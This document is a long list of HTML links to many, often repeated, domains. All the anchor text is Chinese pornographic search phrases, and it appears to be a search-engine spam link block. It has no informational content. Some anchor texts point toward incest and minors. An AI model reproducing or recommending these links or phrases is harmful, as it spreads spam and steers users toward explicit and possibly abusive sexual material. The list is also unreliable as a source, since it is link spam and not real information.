<a href="http://m.kenworthproducts.com" target="_blank">搜国产黄色录像一级片</a>|
<a href="http://m.jjk1x5.cn" target="_blank">久久国产午夜理论片</a>|
<a href="http://m.softerworks.com" target="_blank">97久久久久人妻精品专区</a>|
<a href="http://m.si-lite.com" target="_blank">成人免费播放国产</a>|
<a href="http://www.flovent.net" target="_blank">国产在线精品涩涩涩涩</a>|
<a href="http://thegreenseedpdx.com" target="_blank">国产免费不卡午夜福利</a>|
<a href="http://www.1qikan.com.cn" target="_blank">欧美一级久久大片</a>|
<a href="http://www.snjz.net.cn" target="_blank">国产精品二区三区</a>|
<a href="http://muchuangshijia.com" target="_blank">欧美一级黄色免费在线观看</a>|
<a href="http://m.1qikan.com.cn" target="_blank">最好看的电影2019中文字幕</a>|
<a href="http://www.cranebay.cn" target="_blank">国产成人亚洲高清一区</a>|
<a href="http://m.haoliland.com.cn" target="_blank">在线精品亚洲观看不卡欧</a>|
<a href="http://absolutsuecia.com" target="_blank">久久久久91麻豆91精品国产</a>|
<a href="http://www.wxxss.com" target="_blank">久久国产精品最新一区</a>|
<a href="http://www.vsmvo45.cn" target="_blank">国产精品色情一区二区三区</a>|
<a href="http://tsdlfc.cn" target="_blank">SE01午夜精品无码</a>|
<a href="http://americas-tech.com" target="_blank">日本人妻岛国在线播放</a>|
<a href="http://mysmatprice.com" target="_blank">久久久久国产精品免费视频</a>|
<a href="http://biogenicsolar.com" target="_blank">九九九九九精品免费无码</a>|
<a href="http://m.hardwoodflooringlisting.com" target="_blank">亚洲系列一区中文字幕</a>|
<a href="http://dianweiqi.cn" target="_blank">精品无码久久久久久久久水蜜桃</a>|
<a href="http://www.chinayaret.com" target="_blank">欧美乱妇高清无乱码在线观看</a>|
<a href="http://www.get2barry.com" target="_blank">麻豆国产成人精品</a>|
<a href="http://m.mohammadaref.com" target="_blank">亚洲一区中文在线</a>|
<a href="http://www.pyroteknikdesign.com" target="_blank">全球AV集中精品导航福利</a>|
<a href="http://www.badcreditokayt.com" target="_blank">欧美国产亚洲日韩在线萄京</a>|
<a href="http://19cang.cn" target="_blank">日韩欧美一区日韩精品在线播放</a>|
<a href="http://www.newspeeds.com" target="_blank">国产偷抇久久精品a片69</a>|
<a href="http://www.kingfish.com.cn" target="_blank">国产真实伦在线观看</a>|
<a href="http://hdsmilesslc.com" target="_blank">亚洲高清aⅴ日本欧美视频</a>|
<a href="http://www.jsl-engineering.com" target="_blank">中国精品少妇hd</a>|
<a href="http://domainlegality.com" target="_blank">精品无码动漫综合一区二区三区</a>|
<a href="http://m.bjxiyunda.com" target="_blank">国产成人亚洲精品影院</a>|
<a href="http://lilliputtminigolf.com" target="_blank">成人做爰黄AA片免费看三区动漫</a>|
<a href="http://www.ggwhw.com.cn" target="_blank">亚洲电影天堂av2017</a>|
<a href="http://m.gangbangpornos.com" target="_blank">亚洲欧美日本一区二区在线观看</a>|
<a href="http://www.phase-5.net" target="_blank">欧美一级精品久久中文</a>|
<a href="http://sharpgrades.com" target="_blank">国产高清在线男人的天堂</a>|
<a href="http://www.kartubola.com" target="_blank">尤物亚洲最大AV无码网站</a>|
<a href="http://bolibeichang.com" target="_blank">久久午夜夜伦鲁鲁片无码免费</a>|
<a href="http://www.gqiyf.cn" target="_blank">亚洲最大国产成人综合网站</a>|
<a href="http://coastal-supply.com" target="_blank">无码人妻精品一区二区三区99仓本</a>|
<a href="http://m.guangxitum.cn" target="_blank">一区二区三区无码视频免费福利</a>|
<a href="http://tuogan.cn" target="_blank">欧美制服丝袜亚洲另类在线</a>|
<a href="http://hannahsmassage.com" target="_blank">国产亚洲精品第一综合另类灬</a>|
<a href="http://www.byox.cn" target="_blank">色欲AV久久一区二区三区久</a>|
<a href="http://smartyads.cn" target="_blank">红桃TV.欧美国产</a>|
<a href="http://www.hnwenku.cn" target="_blank">亚洲成色综合网站在线</a>|
<a href="http://damguns.com" target="_blank">国产成人久久久精品二区三区</a>|
<a href="http://m.mhqqq.cn" target="_blank">久久综合色另类小说</a>|
<a href="http://lascrucesbarbershop.com" target="_blank">国产成人啪精品午夜网站</a>|
<a href="http://www.agatsunc.com" target="_blank">久久久GOGO无码啪啪艺术</a>|
<a href="http://secrets-et-conseils.com" target="_blank">国产片av在线观看</a>|
<a href="http://hnmxw.cn" target="_blank">中文少妇精品日本</a>|
<a href="http://monkeyonaplane.com" target="_blank">99久久婷婷国产一区二区</a>|
<a href="http://m.zhi-dian.cn" target="_blank">中文字幕人妻熟人妻熟丝袜美</a>|
<a href="http://mtairylinks.com" target="_blank">久久精品AV一区二区三</a>|
<a href="http://wuqiangfl.com" target="_blank">国精品产露脸偷拍视频</a>|
<a href="http://www.newltd.com.cn" target="_blank">久久区二区干Bβⅹⅹ</a>|
<a href="http://m.hkjadeexpress.com" target="_blank">高清精品一区二区三区一区</a>|
<a href="http://www.nonijuice.cn" target="_blank">久久天天躁狠狠躁夜夜躁2O2O</a>|
<a href="http://www.jsl-engineering.com" target="_blank">97人妻人人揉人人澡人人爽国产</a>|
<a href="http://komui.com" target="_blank">亚洲国产精品一区二区成人片国内</a>|
<a href="http://debrauw-blic.com" target="_blank">N久久精品国产99国产精品亚洲</a>|
<a href="http://www.justhealthconsultants.com" target="_blank">在线观看国产视频啊啊啊舔</a>|
<a href="http://www.lazerdns.com" target="_blank">免费夜色污私人影院在线观看</a>|
<a href="http://taiwanesechurch.com" target="_blank">五十路亲子中出在线观看</a>|
<a href="http://komui.com" target="_blank">香蕉久久人人97超碰caoproen</a>|
<a href="http://www.dkywbx.cn" target="_blank">久久国产高清伦理久久一</a>|
<a href="http://m.wmjtour.cn" target="_blank">国产成人免费电影一区</a>|
<a href="http://hxblm.cn" target="_blank">99这里只有精品国产日韩</a>|
<a href="http://www.jeffdavisflea.com" target="_blank">欧美精品videosbestsex日本</a>|
<a href="http://ronnibrown.net" target="_blank">精品国产高清不卡毛片</a>|
<a href="http://www.peakyzf.com" target="_blank">91精品国产综合久蜜臀</a>|
<a href="http://m.boss376.cn" target="_blank">AV永久免费观看网站</a>|
<a href="http://www.ce6.com.cn" target="_blank">亚洲色图迅雷高速</a>|
<a href="http://willowviewauctions.net" target="_blank">人妻无码一区二区视频</a>|
<a href="http://m.babeleng.com" target="_blank">萌白酱国产一区二区免费视频</a>|
<a href="http://fsi-hlscc.com" target="_blank">五十路亲子中出在线观看</a>|
<a href="http://www.huangdeju.com" target="_blank">九九在线精品国产</a>|
<a href="http://tfjgj.cn" target="_blank">久久99国产精品久久99</a>|
<a href="http://m.pzd.net.cn" target="_blank">国产伦精品一品二品三品哪个好</a>|
<a href="http://www.mightylogodesigns.com" target="_blank">在线观看一级免费</a>|
<a href="http://www.dccx.com.cn" target="_blank">国产处女.CoM</a>|
<a href="http://m.bjgdpj.cn" target="_blank">色综合久久成人综合网五月</a>|
<a href="http://5ykj.com.cn" target="_blank">欧美日韩在线观看区一二</a>|
<a href="http://huaiti.cn" target="_blank">日本欧美成人片aaaa</a>|
<a href="http://www.siampoolshop.com" target="_blank">亚洲伊人色欲综合网</a>|
<a href="http://m.shoucangshow.cn" target="_blank">久久青草国产电电影</a>|
<a href="http://m.khlby.com" target="_blank">亚洲中文字幕无码AV在线</a>|
<a href="http://mygcs.cn" target="_blank">日韩无码高清一区二区</a>|
<a href="http://gwpzp.cn" target="_blank">国产亚洲精品一二三区</a>|
<a href="http://jiankangs.cn" target="_blank">67pao强力打造国产免费</a>|
<a href="http://www.gtpn.com.cn" target="_blank">2019亚洲无码</a>|
<a href="http://www.huikezhuangshi.cn" target="_blank">久久久精品中文字幕麻豆发布</a>|
<a href="http://m.crackedstl.com" target="_blank">国产太嫩了在线观看</a>|
<a href="http://www.zl18.cn" target="_blank">国产又爽又黄的视频</a>|
<a href="http://www.hywjfzs.cn" target="_blank">久久永久免费人妻精品下载</a>|
<a href="http://www.1on1designs.net" target="_blank">成在人线AV无码免费高潮喷水</a>|
<a href="http://m.fjkjlm.cn" target="_blank">a∨无码东京热亚洲男人的天堂</a>|
<a href="http://www.3aa3.cn" target="_blank">人妻老妇乱子伦精品无码专区</a>|
<a href="http://m.kzbiz.cn" target="_blank">日韩欧美国产高清亚洲</a>|
<a href="http://oauw.cn" target="_blank">国产无人区卡一卡二卡三乱码</a>|
<a href="http://dlseafood.cn" target="_blank">中文日韩欧免费视频</a>|
<a href="http://hillsongchannelnow.com" target="_blank">日韩欧美国产高清亚洲</a>|
<a href="http://www.moneysur.cn" target="_blank">午夜精品久久久久久久99老熟妇</a>|
<a href="http://www.digitalyouth.com.cn" target="_blank">国产在线永久免费观看</a>|
<a href="http://m.tintraffic.cn" target="_blank">亚洲第一区欧美国产综合86</a>|
<a href="http://www.zsfcyl.com" target="_blank">国产精品视频久久</a>|
<a href="http://huzhoulv.cn" target="_blank">亚洲综合精品视频</a>|
<a href="http://www.alexiswuillaume.com" target="_blank">99热成人精品热久久6</a>|
<a href="http://www.paulmobilelocksmith.com" target="_blank">久久久久久av无码免费网站</a>|
<a href="http://m.cjaq.cn" target="_blank">久久久999浪潮欧美一区</a>|
<a href="http://m.a-zcare.com" target="_blank">国产成人美女裸体片免费看</a>|
<a href="http://www.wxmyfs.com" target="_blank">国产又粗又大又黄</a>|
<a href="http://eeawu.cn" target="_blank">中文字幕乱近親相姦</a>|
<a href="http://m.d0355.com" target="_blank">亚洲人精品亚洲人成在线</a>|
<a href="http://m.21juejin.com" target="_blank">免费看国产一级特黄aa大片</a>|
<a href="http://isisi.cn" target="_blank">国产3p露脸在线视频</a>|
<a href="http://m.fq80.com" target="_blank">日韩免费高清大片在线</a>|
<a href="http://infofast.cn" target="_blank">国产麻豆剧果冻传媒视频免费</a>|
<a href="http://m.tyy10000.cn" target="_blank">在线视频一区二区三区三区不卡</a>|
<a href="http://pqtuc.cn" target="_blank">国产成人AV大片大片在线播放</a>|
<a href="http://www.whyinternetbusiness.com" target="_blank">久久国产综合五月天</a>|
<a href="http://m.abmyo.com" target="_blank">国产精品3d动漫久久</a>|
<a href="http://endpointassessor.net" target="_blank">麻花豆传媒剧国产MV</a>|
<a href="http://m.dcspan.com" target="_blank">欧美日韩精品网在线不卡</a>|
<a href="http://m.mailconsentido.com" target="_blank">在线观看欧美日韩国产</a>|
<a href="http://www.gardenstatemma.com" target="_blank">最近更新中文字幕2019</a>|
<a href="http://m.uptimesnews.com" target="_blank">久久久久国色AV免费观看</a>|
<a href="http://m.huakai99.cn" target="_blank">国产亚洲新视频观看视频</a>|
<a href="http://aurevexi.com" target="_blank">欧美成人午夜精品久久久</a>|
<a href="http://m.pittsburghwillys.com" target="_blank">国产欧美动漫精品一区</a>|
<a href="http://mymedicalrecordsweb.com" target="_blank">最新精品在线视频</a>|
<a href="http://www.kangba114.cn" target="_blank">国产尤物精品福利</a>|
<a href="http://sxmsw.com.cn" target="_blank">久久久久久免费精品久久久五月天</a>|
<a href="http://www.ascentrial.com" target="_blank">99热99这里只有高清国产</a>|
<a href="http://m.barhopperchallenge.com" target="_blank">对白超级淫荡国产</a>|
<a href="http://m.uuyb.cn" target="_blank">日韩激情无码中文小电影</a>|
<a href="http://quanqiu5.com" target="_blank">精品AV综合导航</a>|
<a href="http://m.theinfogate.com" target="_blank">蜜桃精品成人影片</a>|
<a href="http://bluecollarblog.net" target="_blank">久久免费午夜福利视频</a>|
<a href="http://hlaspace.cn" target="_blank">日韩AV无码久久精品免费</a>|
<a href="http://truluia.com" target="_blank">日本视频中文字幕一区二区</a>|
<a href="http://event-4-u.com" target="_blank">AV日日碰狠狠躁久久躁</a>|
<a href="http://m.home2000.com.cn" target="_blank">国产日韩精品电影</a>|
<a href="http://bareteaco.com" target="_blank">在线观看精品国产入口</a>|
<a href="http://m.ldsante.cn" target="_blank">欧美日韩一级片免费播放</a>|
<a href="http://m.meipinjie.com" target="_blank">噜噜噜亚洲色成人网站</a>|
<a href="http://www.affarishanghai.com.cn" target="_blank">中文字幕在线亚洲另类在线</a>|
<a href="http://miriamgoessner.com" target="_blank">国产黄色一级网站</a>|
<a href="http://ganshade.cn" target="_blank">亚洲综合色丁香婷婷六月图片</a>|
<a href="http://ryuusei-fansubs.com" target="_blank">97精品国产97久久久久久免费</a>|
<a href="http://m.igamingobserver.net" target="_blank">不卡一区二区三区视频在线</a>|
<a href="http://www.ugl-int.com" target="_blank">无码无套少妇毛多18p</a>|
<a href="http://m.lggbp.com" target="_blank">国产AV电影区二区三区曰曰骚网</a>|
<a href="http://zyshebao.cn" target="_blank">亚洲?Ⅴ无码精品</a>|
<a href="http://dzxinguang.com" target="_blank">国产国语一级在线播放</a>|
<a href="http://www.aocgj.com" target="_blank">久久久久久国产精选av香蕉</a>|
<a href="http://zgdmfh.cn" target="_blank">久久月本道色综合久久</a>|
<a href="http://m.freezystreet.com" target="_blank">中文无码一区二区三区不卡av</a>|
<a href="http://m.themillionaireos.net" target="_blank">国产av寂寞骚妇</a>|
<a href="http://www.91yin.com.cn" target="_blank">欧美日韩精品网在线不卡</a>|
<a href="http://m.jhhcjz.cn" target="_blank">国产大片b站免费观看推荐</a>|
<a href="http://www.kalori.cn" target="_blank">亚洲精品污污污污在线观看</a>|
<a href="http://realestateworldnews.com" target="_blank">人成久久国产久精品</a>|
<a href="http://m.23xw.com" target="_blank">九九在线中文字幕无码</a>|
<a href="http://colubs.com" target="_blank">精品久久久久久免费看</a>|
<a href="http://www.cmryan.com" target="_blank">国产免费jizz在线播放视频</a>|
<a href="http://m.hopewithlife.com" target="_blank">亚洲av无码久久无遮挡</a>|
<a href="http://m.hanboom.com" target="_blank">中文字幕A片无码免费看</a>|
<a href="http://digitalbookdesigns.com" target="_blank">野花视频在线观看免费播放高清版</a>|
<a href="http://m.jmbang.cn" target="_blank">99在线精品国产不卡在线观看</a>|
<a href="http://www.octiva.com.cn" target="_blank">国产精品久久久久久爽爽爽床戏</a>|
<a href="http://www.cncpsoft.com" target="_blank">国产激情六月四射</a>|
<a href="http://m.dingdingsh.com" target="_blank">成全影视在线观看第6季</a>|
<a href="http://montanawiki.com" target="_blank">中文字幕欧美日韩VA免费视频</a>|
<a href="http://m.oakia.cn" target="_blank">成人综合网亚洲伊人</a>|
<a href="http://m.lianyingzf.cn" target="_blank">亚洲中文字幕VA福利</a>|
<a href="http://www.olemadrid.com" target="_blank">亚洲制服无码一区二区三区</a>|
<a href="http://m.lt-55.com" target="_blank">亚洲av永久无码精品网站</a>|
<a href="http://m.guotaimifeng.com" target="_blank">欧美午夜福利电影在线观看</a>|
<a href="http://www.zumbacombo.com" target="_blank">蜜臀国产在线视频</a>|
<a href="http://m.trade-bitcoins.com" target="_blank">99国产精品欧美一区二区三区</a>|
<a href="http://m.xhxgd.com" target="_blank">国产精品久久久午夜夜伦鲁鲁</a>|
<a href="http://emaozi.cn" target="_blank">久久精品少妇高潮A片免费观</a>|
<a href="http://www.digitalarroba.com" target="_blank">国产边摸边吃奶边做爽视频</a>|
<a href="http://hnhgjmq.com" target="_blank">国产成人欧美久久</a>|
<a href="http://www.biann.cn" target="_blank">97久久国产亚洲精品超碰只有精品</a>|
<a href="http://ucbird.cn" target="_blank">久久精品夜夜夜夜夜久久</a>|
<a href="http://m.meipinjie.com" target="_blank">久久久久久中文字幕有精品</a>|
<a href="http://up15.cn" target="_blank">男人的天堂AV亚洲一区2区</a>|
<a href="http://huntsblog.com" target="_blank">国产爆乳美女午夜福利视频</a>|
<a href="http://www.rtgcoupons.net" target="_blank">亚洲蜜桃精久久久久久久久久久久</a>|
<a href="http://rpcj.cn" target="_blank">免费看黄国产在线</a>|
<a href="http://m.owjjs.cn" target="_blank">国产人久久人人人人爽</a>|
<a href="http://www.glenbeighfestival.com" target="_blank">国产精品乱码一区二区免费视频</a>|
<a href="http://m.kashyam.com" target="_blank">欧美日韩国产精品激情在线播放</a>|
<a href="http://www.lovetx.cn" target="_blank">日韩AⅤ精品一区二区视频</a>|
<a href="http://whxyqwl.cn" target="_blank">国产91在线免费观看</a>|
<a href="http://neimaozhichao.cn" target="_blank">亚洲无码久久久久</a>|
<a href="http://www.www-278344.com" target="_blank">久久天天躁日日躁狠狠综合</a>|
<a href="http://thegownqub.com" target="_blank">精品一二三区久久aaa片</a>|
<a href="http://chys88.com.cn" target="_blank">在线黄视频公司动漫</a>|
<a href="http://fitness-gadgets.com" target="_blank">日韩黄色大片欧洲</a>|
<a href="http://aqwhdy.cn" target="_blank">久久精品国产成人Av</a>|
<a href="http://kershop.com" target="_blank">成人18视频免费在线观看</a>|
<a href="http://m.rollingdoordesigns.com" target="_blank">国产在线精品涩涩涩涩</a>|
<a href="http://www.nes-pharma.com" target="_blank">一级欧美在线高清视频</a>|
<a href="http://m.kuwaitism.com" target="_blank">高H猛烈失禁潮喷无码视频</a>|
<a href="http://m.realdatingclub.com" target="_blank">中文字幕乱码无遮挡</a>|
<a href="http://igouba.com" target="_blank">国产成人精品人人</a>|
<a href="http://m.riverrattwinfalls.com" target="_blank">真实国产乱人伦在线视频播放</a>|
<a href="http://m.huangdeju.com" target="_blank">日韩美女在线观看一区</a>|
<a href="http://hardemanfilms.com" target="_blank">国产最爽的视频国语对白</a>|
<a href="http://www.xamej.com.cn" target="_blank">日本精品高清一区二区</a>|
<a href="http://www.eyibiao.cn" target="_blank">欧美熟妇无码成a人片</a>|
<a href="http://m.yxkepu.cn" target="_blank">思思99热久久精品在线6</a>|
<a href="http://m.ccjav.com" target="_blank">蜜臀av色欲a片无码精品一区</a>|
<a href="http://www.iceant.cn" target="_blank">中文少妇精品日本</a>|
<a href="http://www.f0b6.cn" target="_blank">亚洲婷婷五月综合狠狠app</a>|
<a href="http://m.vowuv.cn" target="_blank">中文字幕爆乳julia女教师</a>|
<a href="http://www.xiaozhongjiu.cn" target="_blank">在线观看人成视频免费</a>|
<a href="http://www.aglimpseofparadise.com" target="_blank">色欲精品国产一区二区三区av</a>|
<a href="http://m.shuangrenchuang.com" target="_blank">中国亚洲呦女专区</a>|
<a href="http://www.xzgszp.cn" target="_blank">国产日韩欧美在线一区二区</a>|
<a href="http://sharpgrades.com" target="_blank">国产在线亚州精品内射</a>|
<a href="http://m.xinyily.cn" target="_blank">亚洲AV成人片色在线观看高潮</a>|
<a href="http://yingjideng.cn" target="_blank">久久久久88色偷偷</a>|
<a href="http://m.trade-bitcoins.com" target="_blank">亚洲欧美日韩中文加勒比</a>|
<a href="http://m.hotel-supplies-usa.com" target="_blank">最近更新在线观看2019</a>|
<a href="http://www.zbshzkb.cn" target="_blank">黄色一区二区三区在线日本</a>|
<a href="http://m.tnbb.com.cn" target="_blank">樱花草在线社区WWW韩国</a>|
<a href="http://jhybhy.cn" target="_blank">亚洲欧美人高清精品a∨</a>|
<a href="http://www.noaide.com" target="_blank">成人亚洲国产精品一区不卡</a>|
<a href="http://joeleriksson.com" target="_blank">亚洲精品久久午夜无码一区二区</a>|
<a href="http://littlecs.com" target="_blank">国产91精品一区二区麻豆亚洲福利电影</a>|
<a href="http://fk-propofol.com.cn" target="_blank">亚洲成人日本高清</a>|
<a href="http://m.singlelife-thegame.com" target="_blank">国产日产高清欧美一区</a>|
<a href="http://m.twoguysandapie.com" target="_blank">日韩精品内射视频免费观看</a>|
<a href="http://www.fletcherknives.com" target="_blank">啦啦啦中文在线视频免费观看</a>|
<a href="http://m.missbellamaree.com" target="_blank">国产香蕉偷在线观看视频</a>|
<a href="http://www.kssiatvm.com" target="_blank">日本v片视频一区二区三区在线观看</a>|
<a href="http://www.bolibeichang.com" target="_blank">日本精品一区二区三区在线观看</a>|
<a href="http://m.gayclap.com" target="_blank">日韩精品A片一区二区三区</a>|
<a href="http://leiy.cn" target="_blank">樱花草在线社区WWW韩国</a>|
<a href="http://www.geong.cn" target="_blank">婷婷亚洲综合五月天麻豆</a>|
<a href="http://englovers.cn" target="_blank">日韩内射美女人妻一区二区三区</a>|
<a href="http://obssolar.com" target="_blank">久久久久爽爽爽爽一区老女人</a>|
<a href="http://www.dhjb.net" target="_blank">亚洲国产成人五月综合网</a>|
<a href="http://m.projectorigingame.com" target="_blank">在线播放周妍希国产精品</a>|
<a href="http://m.mv955.com" target="_blank">成人做爰A片免费看网站下载图片</a>|
<a href="http://www.usn-nigeria.com" target="_blank">久久国产精99精产国高潮</a>|
<a href="http://sierraesmeralda.com" target="_blank">亚洲综合五月天久久伊人</a>|
<a href="http://dcspan.com" target="_blank">国产在线精品一区二区在线看</a>|
<a href="http://m.spitspit.com" target="_blank">天码AV无码一区二区三区四区</a>|
<a href="http://www.qceo.com.cn" target="_blank">(无码)中文在线</a>|
<a href="http://fiestaslavictoria.com" target="_blank">午夜福利理论片高清在线</a>|
<a href="http://www.sz538.com" target="_blank">久久99久久99精品免观看</a>|
<a href="http://www.biblia-san-luis.com" target="_blank">精品人妻系列无码专区久久</a>|
<a href="http://m.maullidos.com" target="_blank">在线观看片67194</a>|
<a href="http://ho123.cn" target="_blank">秋霞无码AV久久久精品小说</a>|
<a href="http://m.qt17.cn" target="_blank">国产欧美亚洲精品第1页青草</a>|
<a href="http://m.dcspan.com" target="_blank">亚洲国产制服丝袜高清在线</a>|
<a href="http://m.lm2ar.com.cn" target="_blank">亚洲区日韩精品中文字幕</a>|
<a href="http://tubeh.com" target="_blank">五月天日韩av无码中文</a>|
<a href="http://www.jsdentalarts.com" target="_blank">国产在线精品欧美乱</a>|
<a href="http://yansc.cn" target="_blank">韩国精品无码专区久久</a>|
<a href="http://topiranian.com" target="_blank">国内精品久久久久久久久长长</a>|
<a href="http://m.powerskell.com" target="_blank">国产精品三级AV三级AV三级</a>|
<a href="http://i-fit.com.cn" target="_blank">国产三级a∨在线观看</a>|
<a href="http://sudokuhub.com" target="_blank">日韩一区国产精品</a>|
<a href="http://amazinginternetsecrets.com" target="_blank">亚洲黄色网址大全</a>|
<a href="http://www.vernalis-research.com" target="_blank">国产亚洲日韩欧美一区二区久久</a>|
<a href="http://m.hanboom.com" target="_blank">亚洲堂天AV在线观看</a>|
<a href="http://ddqbf.cn" target="_blank">亚洲精品国产综合麻豆久久99</a>|
<a href="http://killstartups.com" target="_blank">国产精品精品自在线看</a>|
<a href="http://m.kabalegadiner.com" target="_blank">24小时日本在线www免费的</a>|
<a href="http://m.kevday.com" target="_blank">日韩精熟女品一区</a>|
<a href="http://www-278344.com" target="_blank">亚洲欧美久久一区二区三区</a>|
<a href="http://m.sinooceangroup-hz.com" target="_blank">久久亚洲精品中文字幕无码</a>|
<a href="http://m.parkvillagehouston.com" target="_blank">18禁黄久久久AAA片</a>|
<a href="http://www.zysc666.cn" target="_blank">18禁在线播放点击进入</a>|
<a href="http://m.europelakecottages.com" target="_blank">国产亚洲精品A片久久久</a>|
<a href="http://viza39.com" target="_blank">肉乳床欢无码A片120秒厨房里</a>|
<a href="http://morestrollers.com" target="_blank">亚洲男人第一无码av网站</a>|
<a href="http://rpcj.cn" target="_blank">亚洲国产日韩精品二三四区91</a>|
<a href="http://kdominey.com" target="_blank">国产乱人视频免费播放</a>|
<a href="http://m.fm-creditcard.com" target="_blank">好紧我太爽了视频免费国产</a>|
<a href="http://m.cialissom.com" target="_blank">亚洲人成网在线播放官网</a>|
<a href="http://m.xjroc.cn" target="_blank">国产三级在线播放免费</a>|
<a href="http://m.sxhjzl.com" target="_blank">在线观看的av免费网站</a>|
<a href="http://sundayschooldirector.com" target="_blank">国产精品导航一区二区</a>|
<a href="http://www.gao99.cn" target="_blank">亚洲AV又黄又爽超级A片软件</a>|
<a href="http://m.reefsidecorals.com" target="_blank">久久久久中文字幕精品视频</a>|
<a href="http://m.iihl.cn" target="_blank">国产免费不卡免费</a>|
<a href="http://marblemosaic.com.cn" target="_blank">五月丁香六月综合AV</a>|
<a href="http://www.mybordershopper.com" target="_blank">亚洲综合一区二区三区四区五区</a>|
<a href="http://theinfogate.com" target="_blank">96精品久久久久久久久久</a>|
<a href="http://m.saltairservices.com" target="_blank">亚洲综合另类色区</a>|
<a href="http://m.theglasseragency.com" target="_blank">久久久亚洲欧洲日产无码AV</a>|
<a href="http://huaibian.com" target="_blank">尤物国产91色综合久久</a>|
<a href="http://m.greennetwork.cn" target="_blank">国产AV电影区二区三区曰曰骚网</a>|
<a href="http://3dpexpo.cn" target="_blank">国产理论久久久久久</a>|
<a href="http://m.gleimcia.cn" target="_blank">一区二三国产好的精华液品牌</a>|
<a href="http://www.sysxw.cn" target="_blank">精品国产免费人成电影在线看</a>|
<a href="http://m.ddqbf.cn" target="_blank">欧洲国产在线精品三区</a>|
<a href="http://www.trade-bitcoins.com" target="_blank">国产高清综合中文</a>|
<a href="http://www.alihuntauthor.com" target="_blank">国产美女自卫慰视频福利</a>|
<a href="http://whsdwy.cn" target="_blank">国产精品婷婷久久爽一下</a>|
<a href="http://pk16.cn" target="_blank">中文字幕人妻熟女人妻洋洋</a>|
<a href="http://thegreenseedpdx.com" target="_blank">国产成人AV在线免播放观看新</a>|
<a href="http://chlaexpo.com" target="_blank">国产又色又刺激高潮视频</a>|
<a href="http://ipodpctransfer.com" target="_blank">久久精品国产精品国产精品污</a>|
<a href="http://m.aty08.cn" target="_blank">国产在线精品一区免费香蕉</a>|
<a href="http://www.ljj-rmis.cn" target="_blank">国产乱子伦农村xxxx</a>|
<a href="http://nonggengshiji.com" target="_blank">亚洲免费视频免在线观看</a>|
<a href="http://m.techwindownation.com" target="_blank">精品人妻无码一区二区三区蜜桃臀</a>|
<a href="http://26sj.com" target="_blank">精品国产YW在线观看</a>|
<a href="http://hcmcr.com" target="_blank">欧美亚洲国产片在线播放</a>|
<a href="http://www.gllyu.cn" target="_blank">日韩黄色大片欧洲</a>|
<a href="http://www.dvd888.cn" target="_blank">在线成人www免费观看视频</a>|
<a href="http://starplanethack.com" target="_blank">老师穿白丝JK把我夹的好爽AV</a>|
<a href="http://m.claudiarex.com" target="_blank">蜜臀av色欲a片无码精品一区</a>|
<a href="http://www.iceant.cn" target="_blank">特级毛片A片久久久久久</a>|
<a href="http://sxmsw.com.cn" target="_blank">久久99精品久久久久久黑人</a>|
<a href="http://m.chinadcc.com" target="_blank">99精品国产福利在线观看</a>|
<a href="http://blitheandmerry.com" target="_blank">日韩一级色片免费</a>|
<a href="http://www.commodots.com" target="_blank">日韩和欧美一级特黄大片</a>|
<a href="http://www.flexographicprinter.com" target="_blank">视频中文字幕第一页</a>|
<a href="http://www.aussiedisposals.com" target="_blank">久久婷婷综合亚洲</a>|
<a href="http://www.kfvip.com.cn" target="_blank">久久无码视频高清</a>|
<a href="http://www.iransit.com" target="_blank">国产91精品一区二区麻豆亚洲福利电影</a>|
<a href="http://m.97xl.com" target="_blank">国产91在线久草热视频</a>|
<a href="http://ifupeng.com" target="_blank">欧美成人精品亚洲综合</a>|
<a href="http://fsrunjie.cn" target="_blank">亚洲中字精品不卡一本</a>|
<a href="http://m.starcall.net.cn" target="_blank">亚洲日韩久久久中文字幕</a>|
<a href="http://sundayschooldirector.com" target="_blank">成a人v在线观看视频</a>|
<a href="http://m.mybubblelife.com" target="_blank">久久一本加勒比波多野结衣</a>|
<a href="http://m.heiniushiye.cn" target="_blank">欧美日韩一级片免费播放</a>|
<a href="http://www.easttowestskincare.com" target="_blank">狼友AV永久网站免费观看</a>|
<a href="http://veeapp.com" target="_blank">久久97超人人超人人超碰国产</a>|
<a href="http://www.715taccessories.com" target="_blank">国产91精品一区二区麻豆亚洲福利电影</a>|
<a href="http://m.desmouse.com" target="_blank">日韩精品久久中文网</a>|
<a href="http://nanjingtongtian.com" target="_blank">亚洲一区无码精品色偷拍</a>|
<a href="http://www.3ya888.com" target="_blank">成人无码一区二区三区网站</a>|
<a href="http://maullidos.com" target="_blank">制服丝袜另类国产精品</a>|
<a href="http://whsdwy.cn" target="_blank">麻豆精品一区综合av</a>|
<a href="http://m.crbwfs.com" target="_blank">亚洲精品91久久久一区二区</a>|
<a href="http://www.cungo.cn" target="_blank">欧美日激情日韩精品嗯</a>|
<a href="http://wisddata.cn" target="_blank">精品999日本久久久影院</a>|
<a href="http://www.solocle.com" target="_blank">亚洲制服丝袜一区二区三区</a>|
<a href="http://www.usn-nigeria.com" target="_blank">国产欧美伊人久久</a>|
<a href="http://huoyuanwang.com.cn" target="_blank">久久综合精品成人一本</a>|
<a href="http://pointbtech.com" target="_blank">国产乱子伦三级在线播放</a>|
<a href="http://www.qcs-sl.com" target="_blank">99热99这里只有精品6国产</a>|
<a href="http://www.wanqiuhuangli.cn" target="_blank">亚洲成AV人片在线观看无线</a>|
<a href="http://m.promaxcommerce.com" target="_blank">国产极品视频在线观看一区</a>|
<a href="http://m.hglxs.cn" target="_blank">真实播放国产乱子伦视频</a>|
<a href="http://m.parkvillagehouston.com" target="_blank">日韩高清亚洲日韩精品一区二区</a>|
<a href="http://m.88mn.cn" target="_blank">久久久久久久综合色一本</a>|
<a href="http://m.wunderlustphotography.com" target="_blank">亚洲欧洲美洲日韩综合</a>|
<a href="http://www.noaide.com" target="_blank">午夜福利电影无码专区</a>|
<a href="http://www.nordex-online.com.cn" target="_blank">日韩一区二区三区高清电影</a>|
<a href="http://nanjingtongtian.com" target="_blank">国产欧美日本韩高清视频一区</a>|
<a href="http://tunnercult.com" target="_blank">亚洲V欧美V国产V在线观看</a>|
<a href="http://m.plan-green.com" target="_blank">亚洲国产制服丝袜高清在线</a>|
<a href="http://www.lovetx.cn" target="_blank">亚洲欧美激情综合第一区</a>|
<a href="http://windcrestorthodontics.com" target="_blank">熟妇人妻系列AV无码一区二区</a>|
<a href="http://m.iwangchen.cn" target="_blank">久久久久国色αv免费观看</a>|
<a href="http://m.hargamobilisuzu.com" target="_blank">日韩精品一区二区轮</a>|
<a href="http://gzwellline.com" target="_blank">日韩一级黄A级片</a>|
<a href="http://www.nvrenmeng.cn" target="_blank">国产精品国内自产拍</a>|
